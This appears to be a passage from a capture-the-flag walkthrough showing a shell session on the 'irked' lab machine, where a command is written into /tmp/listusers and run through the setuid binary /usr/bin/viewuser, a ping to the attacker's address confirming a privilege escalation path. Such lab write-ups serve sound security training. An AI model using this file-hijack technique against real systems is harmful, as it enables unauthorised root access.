 ircd@irked:/tmp$ echo "ping -c 1 10.10.14.23" > /tmp/listusers
echo "ping -c 1 10.10.14.23" > /tmp/listusers
ircd@irked:/tmp$ chmod a+x /tmp/listusers
chmod a+x /tmp/listusers
ircd@irked:/tmp$ cat /tmp/listusers
cat /tmp/listusers
ping -c 1 10.10.14.23
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
(unknown) :0           2020-09-24 23:40 (:0)
PING 10.10.14.23 (10.10.14.23) 56(84) bytes of data.
64 bytes from 10.10.14.23: icmp_seq=1 ttl=63 time=82.7 ms

--- 10.10.14.23 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 82.790/82.790/82.790/0.000 ms
This application is being devleoped to set and test user permissions
It is still being actively developed
ircd@irked:/tmp$